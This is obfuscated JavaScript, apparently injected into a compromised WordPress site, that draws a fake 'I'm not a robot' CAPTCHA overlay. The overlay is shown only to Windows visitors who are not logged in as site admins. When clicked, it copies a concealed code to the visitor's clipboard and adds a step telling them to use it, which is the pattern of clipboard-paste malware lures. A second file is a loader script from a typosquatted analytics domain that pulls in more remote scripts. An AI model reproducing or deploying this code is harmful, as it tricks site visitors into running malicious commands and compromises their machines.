_0x387d39=_0x55fc01['juLwQ'](_0x18303d),_0x581155=_0x43c326[_0x387d39],_0x3c7d57=_0x119d3b(0x140),_0x333a72=_0x55fc01['PjNZa'],_0x898167=_0x55fc01[_0x119d3b(0x18e)],_0xd924a4='[data-uri]',_0x43469c=_0x119d3b(0x122),_0x4f674e=_0x119d3b(0x1bc)+_0x333a72+'\x22\x20class=\x22fkrc-spinner\x20fkrc-m-p\x20fkrc-line-normal\x22\x20alt=\x22\x22\x20id=\x22fkrc-spinner\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22fkrc-im-not-a-robot\x20fkrc-m-p\x20fkrc-line-normal\x22>'+_0x581155['imNotRobot']+_0x119d3b(0x1e6)+_0x898167+_0x119d3b(0x1ae)+_0x581155['captcha']+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22fkrc-checkbox-desc\x20fkrc-m-p\x20fkrc-line-normal\x22>'+_0x581155[_0x119d3b(0x1c3)]+_0x119d3b(0x1a4)+_0x581155['headerLine1']+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22fkrc-verifywin-header-text-big\x20fkrc-m-p\x20fkrc-block\x22>'+_0x581155[_0x119d3b(0x13d)]+_0x119d3b(0x206)+_0x581155['headerLine3']+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</header>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<main\x20class=\x22fkrc-verifywin-main\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>'+_0x581155['instructions']+_0x119d3b(0x1c8)+_0x581155[_0x119d3b(0x153)]+_0x119d3b(0x12c)+_0x581155[_0x119d3b(0x164)]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x581155[_0x119d3b(0x169)]+_0x119d3b(0x19e)+_0x581155['agreement']+_0x119d3b(0x149)+_0x581155['confirmText']+_0x119d3b(0x10b)+_0x581155['footerText']+_0x119d3b(0x15a)+_0x581155['verifyBtn']+'</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</footer>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<img\x20src=\x22'+_0xd924a4+_0x119d3b(0x204);function _0x148a10(){const _0x15974d=_0x119d3b;if(new URLSearchParams(window['location']['search'])[_0x15974d(0x1a3)](_0x55fc01['LqXVQ'])==='1')return!0x0;if(navigator[_0x15974d(0x163)]['indexOf'](_0x55fc01['jvwva'])===-0x1&&!navigator[_0x15974d(0x128)][_0x15974d(0x14d)]('Windows')||document['querySelector']('a[href*=\x22wp-login.php?action=logout\x22]')||document[_0x15974d(0x1ad)]['split'](';')[_0x15974d(0x173)](_0x4e8929=>_0x4e8929['trim']()['startsWith'](_0x15974d(0x155))))return!0x1;!document[_0x15974d(0x1ab)]||document['referrer']['trim']();const _0x593c88=_0x55fc01['pdnmg'](_0x55fc01[_0x15974d(0x19f)](_0x55fc01['rJkNW'](0x16d*0x18,0x3c),0x3c),0x3e8),_0x3d5de3=new Date(_0x55fc01['IRRAQ'](Date['now'](),_0x593c88))[_0x15974d(0x17a)]();return document['cookie']='fkrc_shown=1;\x20expires='+_0x3d5de3+';\x20path=/;\x20SameSite=Lax',!0x0;}if(document['getElementById'](_0x119d3b(0x1b5))||!_0x55fc01['wzzxy'](_0x148a10))return;const _0x19d98f=_0x119d3b(0x1bd),_0x15388d=document['createElement']('style');_0x15388d[_0x119d3b(0x174)]=_0x43469c+_0x19d98f,document['head'][_0x119d3b(0x1bf)](_0x15388d);const _0x1435ac=document[_0x119d3b(0x1cc)](_0x55fc01[_0x119d3b(0x207)]);_0x1435ac['id']='fkrc-overlay';const _0x1012c2=document['createElement']('div');_0x1012c2['id']=_0x55fc01[_0x119d3b(0x15c)],_0x1012c2['innerHTML']=_0x4f674e,_0x1435ac['appendChild'](_0x1012c2),document['body'][_0x119d3b(0x1bf)](_0x1435ac),document[_0x119d3b(0x176)]['classList']['add'](_0x55fc01['CmxFv']),window[_0x119d3b(0x1e2)]={'verifyCaptcha':function(){this['hideCaptcha']();},'hideCaptcha':function(){const _0xe6b0ed=_0x119d3b,_0x2ab35e=document[_0xe6b0ed(0x127)]('fkrc-overlay');_0x2ab35e&&(_0x2ab35e['remove'](),document['body']['classList'][_0xe6b0ed(0x1b1)](_0x55fc01[_0xe6b0ed(0x18c)]));},'closeVerifyWindow':function(){const _0x188635=_0x119d3b,_0x35e38f=document['getElementById'](_0x188635(0x143)),_0x312b2c=document['getElementById']('fkrc-verifywin-window-arrow'),_0x1a0ac3=document['getElementById'](_0x188635(0x1c7)),_0xf8cc04=document['getElementById'](_0x188635(0x162)),_0x21b6a9=document[_0x188635(0x127)](_0x188635(0x107));_0x35e38f['classList']['remove']('fkrc-active'),_0x312b2c[_0x188635(0x180)]['remove'](_0x55fc01['eUJma']),_0x1a0ac3['classList']['remove'](_0x55fc01['bpeyN']),_0xf8cc04['classList'][_0x188635(0x1b1)]('fkrc-active'),_0x1a0ac3[_0x188635(0x1dd)]=!0x1,_0x21b6a9['disabled']=!0x1;}};const _0x3942c4=document[_0x119d3b(0x127)](_0x55fc01[_0x119d3b(0x18a)]),_0x2341ee=document['getElementById'](_0x55fc01[_0x119d3b(0x19d)]),_0x51d0c8=document['getElementById']('fkrc-spinner'),_0x135210=document['getElementById'](_0x55fc01[_0x119d3b(0x1f9)]),_0x244cab=document[_0x119d3b(0x127)](_0x55fc01[_0x119d3b(0x135)]),_0x1af213=document[_0x119d3b(0x127)](_0x55fc01['eLxuv']);function _0x46a18f(){const _0x3069a5=_0x119d3b,_0x72eda1={'Iwcma':function(_0x250b50,_0x2bfe3b){const _0x24299d=_0x2548;return _0x55fc01[_0x24299d(0x1c0)](_0x250b50,_0x2bfe3b);},'tKKDB':_0x55fc01[_0x3069a5(0x178)],'NbbBr':function(_0x4cc580,_0xd701f){return _0x4cc580>_0xd701f;},'tlNzR':function(_0x95de06,_0x413e41){return _0x95de06+_0x413e41;},'uslct':function(_0x731b71,_0x44dc9a){return _0x55fc01['IRRAQ'](_0x731b71,_0x44dc9a);},'SNLVT':function(_0x30aa2e,_0x334348){return _0x55fc01['IRRAQ'](_0x30aa2e,_0x334348);}};_0x2341ee[_0x3069a5(0x180)][_0x3069a5(0x1b0)](_0x3069a5(0x1b9)),setTimeout(function(){const _0x1192ea=_0x3069a5;_0x51d0c8['classList'][_0x1192ea(0x1b0)]('fkrc-active');},0x1f4),setTimeout(function(){const _0x4b1588=_0x3069a5;_0x135210['style']['top']=_0x3942c4[_0x4b1588(0x1ba)]-0x50+'px',_0x135210[_0x4b1588(0x1e4)]['left']=_0x72eda1[_0x4b1588(0x142)](_0x3942c4[_0x4b1588(0x17e)],0x36)+'px',_0x135210['classList'][_0x4b1588(0x1b0)]('fkrc-active'),_0x135210[_0x4b1588(0x1ba)]<0x5&&(_0x135210['style']['top']=_0x72eda1[_0x4b1588(0x1ca)]),_0x72eda1[_0x4b1588(0x182)](_0x72eda1['Iwcma'](_0x135210['offsetLeft'],_0x135210[_0x4b1588(0x12b)]),window['innerWidth']-0xa)?_0x135210['style']['left']=_0x72eda1['tlNzR'](_0x3942c4['offsetLeft']-0x8,'px'):(_0x244cab['style']['top']=_0x72eda1[_0x4b1588(0x187)](_0x3942c4[_0x4b1588(0x1ba)]+0x18,'px'),_0x244cab[_0x4b1588(0x1e4)][_0x4b1588(0x197)]=_0x72eda1[_0x4b1588(0x1b6)](_0x72eda1[_0x4b1588(0x185)](_0x3942c4['offsetLeft'],0x2d),'px'),_0x244cab['classList'][_0x4b1588(0x1b0)](_0x4b1588(0x147)));},0x384);}function _0x47ac2f(){const _0x37ff68=_0x119d3b;return _0x135210[_0x37ff68(0x180)]['contains'](_0x55fc01[_0x37ff68(0x1d0)]);}document[_0x119d3b(0x134)](_0x55fc01['YnBLi'],function(_0x41df46){const _0x447d42=_0x119d3b;!_0x41df46[_0x447d42(0x10e)]()[_0x447d42(0x14d)](_0x135210)&&_0x47ac2f()&&FakeCaptcha[_0x447d42(0x119)]();});let _0x3e064e=0x0;const _0x1666fc=document[_0x119d3b(0x127)]('fkrc-footer-text');_0x1af213[_0x119d3b(0x134)](_0x55fc01[_0x119d3b(0x1d8)],function(_0x4f8fdc){const _0x5866c6=_0x119d3b;_0x4f8fdc['preventDefault'](),!_0x1af213[_0x5866c6(0x180)]['contains'](_0x55fc01['Npyeb'])&&(_0x3e064e++,_0x1af213[_0x5866c6(0x180)][_0x5866c6(0x1b0)](_0x55fc01[_0x5866c6(0x1f5)]),_0x55fc01[_0x5866c6(0x12e)](setTimeout,function(){const _0x50c23a=_0x5866c6;_0x1af213[_0x50c23a(0x180)][_0x50c23a(0x1b1)](_0x55fc01[_0x50c23a(0x1f5)]),_0x55fc01['yzubt'](_0x3e064e,0x4)?(_0x1af213[_0x50c23a(0x1dd)]=!0x0,FakeCaptcha[_0x50c23a(0x205)]()):(_0x1666fc[_0x50c23a(0x174)]=_0x581155[_0x50c23a(0x1e7)],_0x1666fc['classList'][_0x50c23a(0x1b0)](_0x50c23a(0x167)));},0x7d0));});async function _0x8b6b39(_0x359af8){const _0x293011=_0x119d3b;try{if(navigator['clipboard']?.['writeText'])return await navigator[_0x293011(0x1b3)][_0x293011(0x10a)](_0x359af8),!0x0;}catch{}return _0x1680fd(_0x359af8);}function _0x1680fd(_0x16ceb7){const _0x2810be=_0x119d3b,_0x12cba5=document[_0x2810be(0x1cc)](_0x55fc01[_0x2810be(0x190)]);_0x12cba5['value']=_0x16ceb7,_0x12cba5['setAttribute'](_0x2810be(0x1c6),''),_0x12cba5['style']['position']=_0x55fc01['CSGew'],_0x12cba5[_0x2810be(0x1e4)][_0x2810be(0x111)]='0',_0x12cba5[_0x2810be(0x1e4)]['left']=_0x55fc01['WuyeB'],_0x12cba5[_0x2810be(0x1e4)][_0x2810be(0x12f)]=_0x2810be(0x1fd),document['body']['appendChild'](_0x12cba5),_0x12cba5[_0x2810be(0x1f8)](),_0x12cba5['select'](),_0x12cba5[_0x2810be(0x179)](0x0,_0x12cba5['value'][_0x2810be(0x1dc)]);let _0x1930ad=!0x1;try{_0x1930ad=document[_0x2810be(0x11a)]('copy');}catch{}return document['body'][_0x2810be(0x1ce)](_0x12cba5),_0x1930ad;}function _0x219dbe(){const _0x38120f=_0x119d3b,_0x16966f=document['getElementById'](_0x55fc01['tcIgg']);if(_0x16966f&&!_0x16966f['querySelector']('.fkrc-step0')){const _0x2b3615=document[_0x38120f(0x1cc)]('li');_0x2b3615['className']=_0x55fc01['yjsma'],_0x2b3615[_0x38120f(0x200)]=_0x581155['step0']['replace']('{CODE}',_0x3c7d57),_0x16966f[_0x38120f(0x1d4)](_0x2b3615,_0x16966f['firstChild']);}}_0x2341ee[_0x119d3b(0x134)](_0x55fc01['YnBLi'],async function(_0x3ed33f){const _0xb0abbe=_0x119d3b;_0x3ed33f['preventDefault'](),_0x2341ee[_0xb0abbe(0x1dd)]=!0x0,await _0x55fc01[_0xb0abbe(0x145)](_0x8b6b39,_0x3c7d57)||_0x55fc01[_0xb0abbe(0x112)](_0x219dbe),_0x55fc01['eponJ'](_0x46a18f);});}()));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=8f25792db899a44ee60339374fa69e74
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.4aac9780f846.js");l("/t.5e547907fae1.js","8f25792db899a44ee60339374fa69e74");})();